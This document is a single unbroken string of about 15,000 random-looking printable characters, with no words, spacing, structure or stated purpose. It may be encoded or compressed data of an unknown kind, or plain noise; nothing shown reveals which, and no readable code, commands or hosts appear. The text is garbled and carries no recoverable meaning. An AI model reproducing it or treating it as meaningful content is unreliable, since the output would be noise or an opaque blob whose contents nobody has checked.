E(tk5-k5Lq;A/W+NOEzW^E|9_u6FIxEWTwukJOxzrrzV5~(kz](k:rY_Wuf;Ox/i:rrB+6]|%kY7S+V+JOOd:EOV&DqyFpt|;zC7/pw&prSCzn/U5Ck^@zS^eh-f]OB^WAL9dp&YLrYtzN4|6Ee)6J&J_r7D_E|5z]}Tt6Jq|:J^sn_O}1:r%u_k-rrJ]ODA-CtWkwX0EEDELrzxxuDDADTtkrrtExLoYTLei;e4(kes7D|0%r}NJyBw7L0f%;:ery4/}R)Y:/AC6%wet|hw1hW%Wi|L{LW{B%nkBS)kC/fyL~w:/nhEJr^I++kx&zpd4W/{Ks^d^I1{1{kQt}kYU_&NooUF4OENJ1)9s4)S/:uI^Ku9/Xke;U&~o5u_)AhIJDt~W~^ys)r9{dAQ2eE]::fr1rfs5~h@9]EXu;Bq0dpOfu1W4r9X(iupN2)XU_JfWIpDis@r)Wu2|nuxTKWrXourxhpw/x1:IN~]fRpwnpu2^2IoNeJxI:pk&U2E%rnE^-urE6rup]64oN1|sORo(eE6SW^]JJoYIh~CR(zfd-I{2]:iJ@NfIhN^&tECuS)kT&~Ode9|+{e44KL&u^zkJ0C}e/rQ9qny%fNq6Fn6r50ynuIOdz@@eXB:}Yrrt@6VIXD~Lx/7%9x%)xdRo(Yte%d&kxTN+:xJV;&uqrDN:}dN@Cfu9wwWrrw_9tUDO&tIz9YxsR1&;pu:B(AD-EX;ikDxEEpW~-VVnpz;)tS:f0dfdXypU/qTFs@xfy9;5|O0d~t^4nf@J%/77TKUY1k1o-%E1NN@E1B)Y:;~JN1%/1fYQ/:7B_KF+N@/tpWd(_&iRwRewJ0xfiJ|K%;e7L/KJw4/~)44o9o7{Ny%~LhsLEEu{eVFn/D/X0E%uNd4tYeXs1Q]X4nC%r9WWu|dINUzTO(:rWWxd:r6C)d{eNphxxr(yw/r~IYpyIUU0R|-|{9YkhtzKsI{^E/+J5-6Oe%ey6uN::n:]OIy7:4p4Qu1yuuEz@(Tkyz9NRTioL1fx;CCt)DY;WUihR~i+N;@puqWB:B{BoYY)D|RwXXB]9k+pB0{Br++|iDR~-V2k2uE4u-0yrww@puID}dBWu]9p+IEyOw-4RR|rDzokB]9D0DpDB]rkCRUp;yetE9wIrrIrE]Bkxuudi)rEwx9pWRBSQ|7]hCwIe}szeJ9Jp%^:^^u&h~RT^EftI~W-|B-O-_UShxDBq|0zkiiTRQD+yUOtTu4BXr_:||y4Y+WIOeUFrRR~_}55Ikwk]{0p]||-E]whA|iAAA/1hV~AzA+&T(]Br0Uz])}qqJ2YAVXk/QKBdQ(12u~ts}yL]rXsXRQ~(EeIDLkwJAOryuurIpL;-rQqppu9xI&)dUU7RDI99kL:9k(((YCR-ppuTD]FFLFf0^((O:i{dee/DWFoI51~6&2rCN@(T(uN+EURse@7sy&fr;iewe91QFWNoDoS@Ip4%Czz007;J]eUQ{1f^2&s1o)fs7xxLzz+S@BiuWNp6OW99@tQJ0oKz])5Qf-fDf7qp6SX@00OpuzY4NfQQ%/nsxS&)sr/CYppQ;6D]9yeqSWA9iSYVA1@whpD/Xqk9r9S0LOEB+TVT~w+:y}fxr]:])ItOYufuur/{Vfw4p~%TRDK_IzJQLIpy]^1CnIry~drErynFoLIS]SBDdz~|z)0zx^0yyDBpw|Q44rrx4&w/tOKU^X0740Wehu~@DVS|||VQri{k_z5BE1EO_^B]N51o:T1KXtW2T~Cpx1y///22ILIAFJdLwxKCw/Xoh]dJ-uiF&%-(95Nr_fK9ttkA~T}L_%z(t@SA7%O:tX7z6]TF(O6Q/WApA|_6;pi@yyB+p4y5%S|9yrzp):/]9NR+RpRTY+O({1zEe7DCEWeOINJ4+4yL@UJLS+_z]|r|;eO|4L6V0-o5W:dW5q_rytkt~kA4LOhY/@yBN;E;y-JRE0Wp^rIYDDwf9-E//YN64r&/{IDsLBIQ1KN;Y%NR2eX|u^F)Kr{hxNr+x:XS9W7/R61WqiEE|d_|&)CEhF}}W)hK:UN0kqK+6wkK|2;TS+n]Sx{BnKBqIVhTA5_iwy_iukUe4BJoV{wSTOiqNC+9YEnoDu6sOW~x90ry]Q2ryFsiprs1oB}nB(IE]eWuI]x6r^1|Ir]N~rIL]z+KSSq(Op|Th9^6WDuxKJ1RDN^;(TTyu:A+]p6]W1RoYOEyStyz5eC4CAh/nTuFx(iTV6E]UWF9]5/1JEXdF~u~^K+Qu%B(]+SIwtkXII4pI^yx9zCr5xKIuw+n6]pJ;(]sXkS_{0;+~u~xr&X:6]DyW/{rXEx5Srq-r^]/Sy|uWOuuhhoru-TwkRyLB0|WA(Qqq(kkdwyTI6we(R@A@0u:CF6US~kiN|6SwA&1{DKS6pD0/|+UE@%x66ATfwu~)NCNJ0yR^WCxdUN+uOypEo~{EWJuB7(yuO}A2;sCoRDLSDRF%^xW{n99re0-h~4Jk))w::UJh%n6}59ENSzJRVik2DOQxS;}rxqJIW0]I6tVfIU+TK%4(|9~+9:&w9s)oJkqe%{qxykKBBU+EWAiUq(qUtpQqdk-@Dtrry(qTqS%Drr4Bqx-F]yrxrIC]9JoI_@yyy}_rLpWwtrr]Ip9p|IQIAiiO-xpO~xJiqRJWu+1r6e{9]EunrN6w]:5}6|AFoIEBOrENNSkQft5+2k;Dp9C}Brfd6BEy7|h7+Nnn4}%+oA6KYEE|srYLrYf4+(QO}pOEOt/%e|CxU26zudhuhI+LDAFi{(EB]EkATqS]R+EWr]hy5NkNfqiwE^TtVf4T+s:+}+CQB:qx~66DXD~kyw}DR@x(EW-4uYWR|zD-RChCkfB0-p(1]zz|2D4ENEw@6d}nC|%D^FVFf2&tBsBLeo4|hiJV(-}(1S}(h-UkI7~kxBJ4ODN@riyy~kEw(K14WYp4FI2LWpJ{12yBf:k}%X6n4Rrx0Wy6y4U]&XdTUowIkih0OB2k4UzpnYiziOXd|kX/@S~@kz&COkIw+0suiqJin|LL}0DeeWu4UBt|esT)sX|@F5YdYh;7C_Extp4|wDk-h1{_(r0_ur{t^QpwQ|I]pE60|p%~zuIB6X0{NDEp2rVo~Rp_(yW|L^e)1krxwe-D4_S;Urh_-SIEW2uLrzp_]rFop~7zBwSKBkyq-_ruL;UU:D/-%n{%@)Y%u@ur/XqrEIfARCNzIW0J%yrwyupxr9RrqiwLK6JAE7E/x2w6]E%Dp_nTLAF-&z{y(CwS%BOJrKo~IJ-x|krEK/E+]d--xKDhJnTnVy04ROQE7k42erYNyihwUf(rTu6pTdJF7qn^5C1R6|qOuTzO:uD~t;Ee/T4opQVXCXB/Ryt:VQ(K}1;_QI@pSVhoi;y~+ty)wN|RCV:IWQ:q@pphn+E%E46x6@xops/Ee)9{;-zhNAeO71pfyO^(1WWL@{pS%xyfR-6SJw}tKBsdICV0@t|q|n_x}|-J}+DXRx}W1-ypiWoUUIurE1zRprB0Wuq5Vr;d2Xxek:isu5%Fpd-dBWe((KEkT6&^V%ui;4{{pr5i7~;TW{kys]krxFeBsiDS~-N^0rrzwVwr-zRpw-xALr5Lzr(1t]krUJ4zsWToR40Lpk141%]oY^CxkSOrhp+WKRS{:t%Q&TrF&7xpspe^D|NYO9Q5{uyw(r|1O4//(D~0I9w1(/{ztTr]fdrEh;ru-{uY];r]AR]KhzrE]EfR/Drknn+~KJ+~z5-B9R(X{p+i{{WVy(UuNVUCNKUQ7^]xp6EeE;rk]qr^|UIR5DEpCVuB/Su0eiYE9IyUi6BTtnyk~^()~+u0&7BTD6EWNWy(WFr;N0NV4rEfVIp0VnpfIoNkoiEu)TBUS/uk)_I+d:rk||NoBLBe({f9B7rptpNABdu-QV]Ar2+OST]US}AU6QUWXQrTiIuJ(XytfJrEFSrsqBItfOuJi+WxzDWC/Fr6CfA-;^W9p&NnF]ry5ArS;RrEy2Wtu6xz~nrw^XfJ2k(wiSu:qRN):IIr4p~tUNWrLDIwyww/Y%SA+D0peV^iY{fpx(JA|9{Tw1VCrr@ru-~i)rFIeUw6&J~xr{Ss|Y1q&pzDx7ADrIhRExF]IpN4I_ADrI0ruIxDx)NIw@NDwoRI7FA}7X(D&Lspr-LIrW(IrW_Ik+%pk]_pxRnpuXisu7U2)4oprworx^xr7REk-~n@uzuru@BIwOOpSkUDuWJruD@Dr+rTEI]U;|nrBA2~IxADuTyWSh]Bp5QsIix2p5Q9tsthp22Rp2Duri&B(O+~u~wpurhIrSIVk)qhk&:2S4p2f+RhIn&RkBNWqz-uki]4yB-]AxY|~E@OfyyRr{(RALTuhf+hqfAR9AR-9AKo9VqE9&o}/R^Cyu1w{EUFQpN_JD0(D]U6I9fn+r-urhSeIOf/Fw-Irh4{Sk6kR06t}EhWoxxxkw(&S6+uSrz|Q6k(:r@wSD+L(RS5yO2%(rF2(W^&R0SJ-rYF-xNuDr]zyWOkok^pu^Jir2:6f@5XWrK@J-4z@r|+OWFO-O_7{rS}B]%R^iUC0W_Q]4XkJuf_{ri)DE4;+]1]o}1hIr&id+D0IW0fDrfODi{J}R7(z+e_{ri4y]K)Er]CLx(NIx5qfI{Nrr)VLD-zSuf;0]t;h~6t-WQhprw:d-/@k9w{E@E|AC^ESrYz{u]&(I~XErq0-9KerpuYox}uWkWeA~AnBu&/LrA{Oe{BWzqRE^ixku~CW6YhQX+1tOhTNDdwtCVweIu|u]xtX7]V;/qV5B]wNuWpNU(k9rNqz%JwJ&EwXk]WWVNE_zxE+SrENSOE;U:CzyxCef:C~-rx~ixSIT:SWArEW-xSiUOe;UuVS;]-/SrkBsI(A&I4Az^]V:6A@C]&&TSuf|B+|IOUk0xV)BdV(kI;-wOAB&u9Y]~Op4(ApzU-_0uWf_S)idx&q:Bxi;x9w/Wt2]BhuXrpi+xW9@WrY-yoz_W6@FrzRBrth0;UJ^VUU}xz66Nz^sYz2@-rYUr;AD+)J}-OSqrruix;4)~::4YtLhY)(A+1_fYt-fu1/QrV/^W]{Rw/upArr{02EzNzuI+I2N;oeQyWuiKprE5R+T2]uT@qxCtW-TS0yyW9ry0DxD@I]eAIw4wIrrVp;_7&uE0Irw9O]sRhuBKp(6DA5h7pu]nrrR~2]~4OSuJU;VADE|KISE@p2dtK2%@]E&qr]AN~OW5DBr0pphLsph-StDIDSXV6p6W&(6(o]4A@wi@n(CwU(q&IOICpk4X+BR2|xwdEy~_5Bo@DydURr0nokiIdyCJ9k6ytV|z:k|J2fwY:O4:zrSIDL4ozJEkzrFnrJEfKJE^zJzVrJ+BIkdO~Wx4pf]B-f|fCqA2Jy}SKfq{o]~LDk|^I92TA9Lypu^n:iw^r~/(h/D~EkRqiFB7QEIB4n9UOz&C/-rx1-96BFB6/oWYsyrnKxC(9Bk67QiE}L6N@-D(50p:|_VSJOW^FE+^r:@^@IrX|(rdYfO:pUpx6U4^6]}_&B4RqB]LrSr}dDwqdrE@Orn_7kTYQ%WXzfITT{R)wT+WR0xCyp]squi2&~IehyW@4_4/i_:wD0JT}{nD{Nh6xEIrerrV;EpE_(u-z}I9Okp^6ipNNrxOR%u(q+r{SAEWYp+EUYI:7k9OU^UEx^p7~LpdSL6:IE^WifdwhL:Q5Dris_ToUh~-pn}EpQ}EDROWCFnWhJu(Cn]WiY0tO(r^truD1xByA(R^UL)kF0IhJSe{Wx~TTO2EwdUrk_;wrEe4rE04uEB4uEp4u_wxBO4kTfnhB~_iTtR_4NE_4eF:C;h_S;@_Sz%T4WArzJ)rEeouBBTE(:@k0TVkq0:u]V(|w&5~]-y~]Uu|E-Xi]&%py-wyA2_u&U]J9wXrw-ppU(Lf9BnywLx]9BtD7VA;@hYUV(|SA:Nx@YrOxW%x9CidOpAShdKyN2%Bh:5ksikW9thzof2rky5Dw2LpuYU49SJSx^@-9^pf:yDu:~}rqATznkLqzh]+K:zYt5tS]^C_tLxq1S/D+q^w+9-x))VuiWyIrx:r]0CfN^Kr9St+{rhx1TW2zT]Srt_rxX;-_%xz5sL5/-T}2xIrI7I/DuusIxDRpwA&puq]R+4~DwQdIENqsrf-ISQttCfiI5qiDXdfI;UiCXB]DXA-hx~1D_L_2I];Rr_9pr~LV-Cnrr/%Duh/+XhDqIi)nOr61Iii}I~}Erxf2-nfI26nnriR9yrdwwCspuJN~k|uEkUFuDn@uyiK4kIrTwXTDDBAUqELEIT{|W+2hw{zphwr1D6iyr2wrOQKrL0xKL0BdrSXpL0w1DOyrOot&VEXDfw&w9yorInfRAS@KA65Cw4-DfpnIfX/pxUNuhS2CA0^4rAw{ws^2~%0~u-s]yC)D~T0pu9kWJqe~xktIF2@-WzCDdWF^u%2pJR66/DsJ0r:w@p%@0r01OEq@(Ddz62^)Yy(o(L(sDp]LCiNrLp;s{tYAU}5|{+^p;IW@Wr^~EsJVyqF&0SRp0piioELrrEFX-p]C{t^7ErUh-r^A1W_-19X]nrd%JhxfsrwFhI&N+OnIp9T^etXWd(Je-r^KsrF5S)LFJdEFQ1RCpw_~{rr~OyFy0reLBr&@r+x~LrhVrW%u0qtkXW0rBDBEIrEy]9:~ErI&WdwUV42N1I;E(]r9_p+|oIACorWDErS;N9y&UR-uioWJzi{2V+WtToWT~qW_K]D&kSWX^){|KDoWrKzDrfBqVQ{&rTr@UNruLLrye-I;XA~zq~21(ryX6/%CyOX~+F4~zLT4tYDytX4xTnusBQ]-Rr]}VzCwDzk}Nx0]dwI0BTEuUhBU_{EeF%w|i6yko4rU-FrYd4Ou-Jx9SCEx6LB7p;p6B9Rsu2rpt|wA6QIp7JpE@Xuo&z@O-+0xyFzWeWzU)@Ds6]Lye0rSNwtV5X9V)esVYJ49IIWSi5rwuLxOCOOS01udOE2^U)xJS1;zuqOku-uLo_uYz/xyY0x~V^ruL9SyC%@:-(r]X1h(Xz-ryVrX4CB&L9@5qkWOVyu{FWXzrprr_Q(t5FDVLrRxL_4d7pk;CNKfQfxF@]-;ABrNrprkQE6er-uQ5e@{y(pE@Ern4JT~hruX@rX/sIW:OzfpSxXI4fVQ5s5IrkeIz~spr@xpruwsw0{pShsAX_yQtR2SIik2p_@Lt/2iLez((XV{CI;|rrNCy]&D4QL;OKsh4RR)kBqqAUs~s/1f(DrYWWy0yF}IorU%0I5;ORnfuwO1JN1rD6yNod&pwB1:Ui:NFw^{D40yRry7RkNS{NR~fh%_uJ;RUeopuC1N9S0|FX%pJ^0nwww644e%~}Q1o@SUWA+qrxyDr^(p{6yDr@1ti9nnV~)6q}XFq0AYi~KirS_Vnx7ixXRDuOnWR1YpWhF5W}N%R}A%W@TFnU_JnB:ryVCqw}n_u@w;VJ%@}4dD}@%puk(__d7k:Anx/D9XIr(d:BOBork(i%YTQQh%yET_YF:q@Dd{]ORo0iQ_yr)tRsT]Lp^WtLK^CeYS/Iu12h|5W_S:~Y^_5IxN0pDw0Irf-rBEBD1qWwnArr{Q-;5d+/q/oIE0ry}&S~&B9;XdT/2%z61h-:rYQq{OoIA|ErqK0EwsStowKKw9w6{-~rrO:x/Nt^yfJNo2f1/qKf1oet]AD]AK9x~-tX4^4Fud+XD/SLfyddy^DrJ-7pFqSy76Sy7I&D-oyX|94D9A)Dw@w_Ehor:qSrQ:%I/xt4eNpY]&:wNtx4~q~RsLCRs)r7Q7KruS{u_W0k)LLIL|9h^]I9(ryV9-uxE1;9woq/QD~{+/X}JyduERo:oSWKUU9]]OW(+/9u-_)w~xu-6~W09{oOrERy:A:]:u;uu|Uhzwfp10_sS4TB])/&4%1efChR})e-EY~-5B}60q~Jy%ef:4SW@JN^Ty_95AC]Bqe2T{z%yC44_Ro)uISxI;ToL&BKhI0NWp@|0FVJn{xFeu4KW;qOnR;fUu5n{@r~|o(Y;kIVWsN|U~DIWUTT-LNzCIEWrny@-dwY:nKuurFrW])JpOU^u]QI&V]s:o1X9KNYL24VhLYCrSpOt-L(X+0QySwwFo19:1)F0KFO7yA9TE{RJf_qh]Yd41B;I}%s|Jo)T9%T(r/t/2Nt-OE+}YN+e/Q--wEuwFh2~60p9S01fe//n%}W:XyVwpkFB_Bd}rz}C5w-tY-S;9OVod-iCx7RKS0uQ%__kpSILJJ+r77|oE{(y0/;2kD2@KK7ux7ChIL~F%At|D~~7/x|]E&u+TB(-A%f29uuQ/+yWE&xuyxz]_+Eii2T+nskY7]/sRJJIIJxTqih--oL(7+/}JJ0FJ@h]ukh9xqExEyL}EBDW}4Ai4||7ffzwN7Q~0WxE+9urSWV0SNyruuo)n0DEy/e29240+QVIpuDixdr-t/Q9kBEWh9YEhiT&xNxWwwNA^|TR79WkSSqUzWh@AVwOrh+fiqYSrVLnOh~d(U_@9qq)LYxJt/0NRhdJ&2}WDT]fh~466Ek;eNf-::^TIJzFs{pCx_59TVxkey6CrWp{QD+xEppV@VzxutY:TouNtDXwwC4u:-tYkDrht}o/n1qep9{OOdrdtLThp+h4;yp;-66f:(yke&S)tCDSrB}NNqY~Spo@}Npxpp-WQ95629FhK:zz(NBKhROL}YCw__;I_LWd}NitUtW/JpXwzn|T%%0n^15C)t5:U:)urX7-x-y{%DQw)411iiJyed7sTT0{%rhU;CVEwt1CSppyAhr@i95|^kE^X+&|~9RU4);|WW@^L{BNhE^k1))77hCX_~NWVydEL&sT~~&n%Qw]WW2rn%@Xueo}R9/QXIJCi^iJt-Vkh7/d+S(LX+DQ4|wt|7wN44Y]ByTE{nL|wp~k%A:N;e/QR-W)rk~:W0-k6{xf@+|}qKWfty@}h^uUBEztL]/7S~nXpp4QwhA]+}Ydy++U27JJV2nY+}J_pL:&|)5|hAf62p;Ar%}1ezz~-Uzfz}:Jx29&nVU2wV-kUyLJpR2}XSK^5r)^0LkryXEItoRC/d/hE-eIipyW-hqo}rrrB%rBUzEikup{EkrIJBWee%r]hx^wxd~d@^pyhRo;FBIBw9FxyUprpN0/oRotzL-hdVyEYfWCE]Ch@y:LfxEr&%WIY:xrr92J9UQ{~4DJO+:@)%Iu^y+_;T14/(D/09zDQ~r_d7;T4^z;nW|Qz:T+CELyrwiokIrWiSNi^JJ4-)yDfe(xi@(5@wQQNxEWnoL(;79(6w|0Ow&|w-R1}_EfQ@z0)|LW)6QtrF1o~-&x9UW6|F5iez|AT(|Npi;R6+op_VBny-ntk^(:0i(RFt2N4KFTfWqI2+E]OEOrz}wxEyx^16I]IC+5ruyiIJdQfir6VppC_VFrzo7&i~)}B06%;NnW4&zQ|2759;+WrEnp{)}-nEA-RF9kQ):|rY0%RDD1;(y@2/;rWRUzE%Wnqe:XIWi4XiWf-U+d94tpex{TpIw):LOuSNyrxo@:r/X|6u2BUJpy}oW+pukNu/DL;tIuC_]7{4X+;7/0tppxOhTBKoyihqBUhrkJ-u4%-9x_ooI^)dy-^Q5x9+060N{dhrD4zBIA17xW@AUhNp)CWh9/0Ope}_E(uQux+9-59&TLIpuw]pRsX4zDKyiL6f{zhxuOBDuW%rn5I5kC]%IxNyA&EKFWiSR{XfhVCrYWp}AOwrf(OdkL(({(hU%ipL^]OI49z0~sn;]YKJL}uy)OI6RtuNTWEi~65IK|&Lp~W76u_(AAT~UoiWSq%4zEfqz_(NE4Ru{JV}5z&5VDLy9XUifT+|JnAEJ+k(wJrq&-E5eR9]r)i_^EyoDY0]NDef:9t6eu_u{W)9_s%E)DSCe/z+xeOAko+qI|ORII20z|AB@T~C^NVyT^@iE]0J-FN)Vne_F]}TqkB-Wu6f)(IS6r7;-{r]XB~(V-5Vy]xN}kruTDpthdDU}Rppu7E@W(e7;Cr&IIKDy+-B|IWAirA:yxyrw%IyRrBDuoL--^w9-D0itFOpdRkD%iODpOyYyWYICOtrr4h94ApIhB_0wEKpyEo1xhUkVFOhIR^{u{uKyVxRQxrushph0zS^~ufAJddiYLK;YF;fkCpp4&rkzJ~NuJ&O4JA/|~UyA-EEr9KL1w/&+hhuw:I~hYBp+7@pE+Lf;;~6y~kw^^Wr/FOuxr7qxA(}N&NfB0W-VeSE&0IL://eDCLWI(t;InWzIizV}DqLrIn7SChL-%Fs+6rr|q+~S:iCQ1uwhCNV9%B1f9;6Ny/I6(u|BXO~|LDhYqIKdffo9^s~spqtWBIeNI6T~TsIyuLWKW16~CpF5Iy&:E6q~uhSOIq:LOF:1AuskUx1n2xyOw}W^ANJEC|~B9O~hx-7U~6(kx)i)S]un~DS;O^hIe(/iooRTS+UB^6wEkWAC5yiD;pVOLxrxhrNFR)|DXrfDLwxoNQ/wxk_uRCwzr~:uQxEor-Ty(e9D0DyT~|^(0{Su^UY-uEu}1~0^TD-~|^:uBBSkE]62IewYCti)spr&-pdk;XBI0w0e;e]C7~ECr-/{y|z;u|fpyR9EEpR9^/{D/OIk79-XEzYdwC]&%updtF^dJBO/:0J6qN6}iA{^WiDoiOu@6w-wVIqqqC}FnBI)uL&~@+s;OS]K9W~&;C@DsBX2d@FQsF)}f1@2]0Wh1R6rexLty+h+]2eV%+9KT-EJAzo-Ji~E6i%@wuO|En+S147(Tw^09Cyn@Iw&RFkeQrUVS2orr}NW+IiF:uL]/S%fCJ:Ar|-:Vt~5uK}^YSEiDis^nJf4}%Oyt&+pEu(oN9%Q06O)pnIY10S+zx}D-XBFJoi6F_z{Spe;ByI0qzxOzp)I1(WpCUro50q7wN)o+s2y566p/z{xR}:h;Oo&p9u7/V%or9}N;YQ))2yfrApE{0Wx1LTLFru~OwDDC{xIxprrO-yr+1+Dy1LyROrW^6zzVnzz2u;NUDkNBWpr)-rTpI:A2WCIdWrxKWw&)IrT%-CIA~y|npwnU5yioiC-;Jh}eOW~44p~ozL2wOWBBoz:xtC_TOwSA-z2FUIx_xCKi|W6f|^6F:kFNWwr+r^OAuC7/owKShEtE6:DLDzKonWoU-W4}5:DTnEtttE2Nr_R:np~f~y1RuE~1JhFr4;R@uOR7nDhxnpf@:;TUJhu%Oy1oTrAeC;Ti~Nw9BShSD5ye:ppphN9Qpr~]rFELiS{szty5i5wQORE)(tE%IhL^tE]e/{uOREtA]xU|NkDBSYU|frLAi{5I+iB;{6dehxd}Y-phB;+KATzsCkToSSEAU|rES:yBB^u1h_KoBLWNVS+9p6J|S-4n/zW)Sp11hyDC5oor7TzK7OWBp@z1Dx~/DYOeTz|YDxW+DWz+0{rKpOOET0WyQTW)@SoFKYDt1L-rdxWN};Idr:pk+WTp]:rkIxo0;;r-zsrIOEwu^6W4t;wrWoh^rio%SII@yLp+A(+6|iBpt_1r@dWrh^r&(Ktr2-r~k_r(;hrIz{Wrtor;yBD@dxOr&DKxVTTutSE]X&z:U%I1JxrzYS0EYEpxkpE^-ur{d{Wn/OrE-IW/0Wu:qzD0w/sOeJ+^6/krKtB5xt7We:tSDr~SCzBiI@Nrd^y5whEp4F}:40N:FNpi~knx)5LTr5^I)eEOE]UE~IyW1;0TE:7IdXVEi7DxED]L(DCFw_nkSVwCE~+;ri{W(NXkS4W^||;y0x7p(44OF+N^rB(y{|AiB}q^B}-:qRs4yhoxWT)Df@qzu]OpQDV]]qCx+fr6@BWiBhf6|-1O]neW+)fpudOOB-@tNV}x_&Ai_9I6x+tx_K&Ozd7:@(e:^11+k:4xwW1xV)]S2{{;y(tx-(dIsxspxn)I2%@_rSXOEf2S:xDzIyir]t~xy&2xuYfDw7]Eoh&yprQLyr-6E+DxNp^+r}eQOTp:wDr_|RT(-pSs-hx9-r0)oF4kWpxfpr6XDpidoto0Kk~d5wDTT:X5prR6IDI|NC^o(zS&rpC:ppx^ppr+OppzD0rX}prT}Bx%DBrQopx-rCRWWk:wLiixL_eSIi:qtkxiS;pAppzO5Tx)E_pEu0t+dEz^0DLuKS9sWEuIhNExKp|(|BC0ThCCyS&}OL1R49tVySu@DEN2hh0]r9Ex5S6VpiR1~S6ArFE||T4&UJt1{Jw7+N]+zxEFESh/WXEu~Bo]O4Ndu+(fL9(2EJ-CWJBTn4N0u+FITqkKoeUUrrF55JVSxJpSh};uJuV6K6~~WhQIy}N9L]ENJuVnx6_7/@o]JSQ~%Swn0Bo+Doq~:5r:L@r:-BIW7^n-{-wYpEO(x_upFiyo2Vyn4++7{kh6QB+h1+rA7orz+xpy&%r(F@ryr%E1+{y7RRrDzkry]fW{SFt6wXrx9(A-I%Lpr;W-WkrWrDW09dWxExrwu_ru1ErrDLrdkdf)VTtzUxhO^Yww@Lr-t:wS7oCE7ypLKOrrKo]rt:WfY;+hOT](]6r-]D]7F1rr&:WN/rry%Vyx72zO9E{5QiEt1I](SUrx9XI{N(O;2O)WtT1OdW:LI1wO0TSy&;~kQoUxKxQWhNfSIk(L|W)L^@-()WxI|WWz0U]+eU]SFkI|uk1Ri{WUu0nBq/}6{tCB|y&E|N_]tyrsy;B9dh9rrU{x4AL;r;h^}eQS{~-Eq:-@q;W@q;d&yT:I}6Axu&)rI-utBoVq]EEr]-kI}iu^Y0zyf7OhBo(eBdNLQU~eBd-5Bi/B+VO60iLA)2@6]Wer9d;I%{ez%:56zE|rw+&p9R)B;Q&SVQFkyxUV2U]u;n-iuA1B7A@0rpez7uXx]V@0rrI5--sruxpir7r9er)e+7RIrr;rx]%p]QNDep1DoEWtrkqzn&:6u+Qrx%ViEuQxxkxrNu_xwz^pxri6u(9ArCB:nwWO:fEBewWzu9Vz7Oi_:^XEu;Frw;FrJwopO]Du7174&{(&&;Dxw7/%ppxUiw/UW_XpOI:|nT(BWr+AwT:2)OLAODWFqTpEU:neC^C-xtx~uE(/)Si@EO0-O@Uy}@)~BJw|w^T|qzs}-0JqA6E2tEhdri{~dh6NnFNhRhi%RJwe+JwIJV:yNJ~eVFwXRuw4ES2QruyI(hF+n+dqF|NYu4yS(xz@F|z%F5~dWp5]A~)LRpwnf6A{r};_R^{TyS;rJuF;Suf|S]EoRJ^y:~54N+F2Spk)02h|WrV}rF%S1rF@BukOEt/r4r02WpTSOrR/1x_LWz:udr-Lu&LJ}}(5As;f0}i7puqt-uqzpukoI&(9-|2TEr6hI;yCDRs/+wz(iCNk-]KChpQ&/dNd])NdB6Qp;orto2WVeTo0;oxWk_rrkDrWuLru5-wSRo6r5^T2|xWu%RduKYyk6W6Oq_FnW0WN)tprXrw^+-Cr]+]{k-DWB%p(-kNkuqx::_6JK@it1zE:pW-w|OW%2BITtX):LS@i2qWsY6ur6VdLS_UukiE0}}++_Bkx|]--0@x}rdhzIwfz&UIBz~JW^_~LO;i4xKoW5ViDF6U0qo;(q(rU/Q_(N%kf2W;6xN_6w+^6u]^h2Bk6k)_pNTW(Cpx0+LI]ri(RhIW~_yWVJnVpsUi}-OLTIJ60YAp]B-E0q|p6~%wAiy)KVe5oCiB0+D~VoFIeB7E&C0RN%Dw1F/1E]VCrrC4xW9)CB]x6kW+wNDr}(1p5Cyw-V(2Lw:0u(k/ru+AhCkJrUL5x;S%Ihx^pXYs5Ae]1;7;Wki:rEeXd]eD)S/~zyY)|VrWDy7B2S4VxkJp:OpBe~pJidUKsS(&AeDYxx7oCeu@xEWIxnhVEJr|6]w5pw]0&q})pXr9]Yn0Be+_prqJ9qnQ6R1}xEizrreUhIQX:y6VWD^TtF6(+&Ozkw7/we6IFz:UO&Joe7Uk-yzFWedWddtT:I/d0dzohxk%@Nz@i5+9SIEq^~yi4t]FEI(9Up7XxfN(D~t7DCwi9t}&^{fy-)~Yz~B:J_x^d~9QVi+2S95/2_ii;~@e{nSfhR02}DNE2~SXB^EifFN]@+]])4hQx|2f+wShD-p~7-1QV|d9nOef)C1/o;{rWs{rNXX~SWAW-rJ2EpANS{X5S]}r2UED1I5fe|tY]R055NNBfANS6+97(Y~:e^NhWs6Wyo6kRw{V}w(fqSt^pwsxQVrCOor:B^&y;Q6hYpdCOO5{d}w6]dr&-|rwOpR/f1pLFf4phWuq/O-4QkdoW+_tK-R0}OKDd6rSN%Wuq0_z-iTehr^2^p&I_1&)K%yxXi|hYWpr(pp)hopx7Ou-AhphnpCp+I;(-kSEC;_FX;WrTzshCDrJQd2R%xw6Tpr%sQIrrOp~6tL)op1fC]}o2/oOyiErr:KWxf~u6qI@-wkLzFzh5o6]62-DR:&FdJKix;}~:1{)I9EYr0Y10/p6XC]CFD+SF|9Ey0knL(6VKL]uT/WKD&pY7rphRkBK~eQyI2KVw4Fhr;;9US1@rnVXUqAsUxd|&w:@/i6n]x;7-LL&ufO)I;C:eBwuF|/+shEUX7y~|u{~~+:AXY^n@nNuiLsw}WO7riEfIJhh~p1uItXR1@~^5r5V%R@AL;^to|A/9:;DpVe4Yu7sEX~57rUIOwOre_{5K2u5{&SrI7;WW}NFVRd;y9x2z-RW@o{kO1}pW^XQVR/_ykxzxuL:q/Ypx~SSQ%ddxnNSrwzow4~+C1/Qppe9/VU0@n)V@wpW&e%:~e@k&L7Krwr7rre2hSp{~4eO6d|@deO;^]drrw9CO:9oWUVIK9i+u&IQ%wYR&F~R/70;p]uIpwfFOxp/BUWkId/(66h&BT/Jh7W/D:@q@N:hE5n;rd5}]}X{(~SyC~]pd4Dh/{&Q(4RWf2&d%qRBt{KJKBTe%{04_S@WkIdiQ@)yY5%(-F)w{i&@Y}oA]);+iQ67KdyD~k@)FDw~7QYJ7s2y)@-RtBY}7)dAO%E&%0kr/:pN{uUB|R]kfRU|6WWE69]DQ(@A4(1)eR1oN:ys6uyFwY917:Q+^UB0BXripwQ1W75}1;u%hCL:dEUrC/47QFn9|unw]orrwoA72S~DE4AINLupko%-2z%-J)AO|SzzFuI(]OrouD{-|~SrpehLIWO;w7h|r0ukTRJLxNrpUykkwydkAC~ORysEIt0xFrFrBxDOA|nr;qw0W%AOdtnrNt+wJ0QNT00yFih}o_YX)L+A~St4nKuN~6E^rJBKU_rCR}WsB6}WSB50KAxCV5rpWyFCtD:J9uRSL)5ARWx%]xw1U5/{kNzs(_&)CfKLKQTDEXs1n%/DW;t9pD-):Nxp7@AQ67N2%zo|1%RD/_Ut%AnB-V1;%_F5:&o@55}Fq_E9Kek7/|}q6}d21d;w~^1wCW)9%0f/CCLxeW)F@K)s9/ryohTz0TiCpOx}n^F1-ps-tIwX+dTU9:hdK/Ld9fRpp)Uq1-zxyJi+o{Ny:/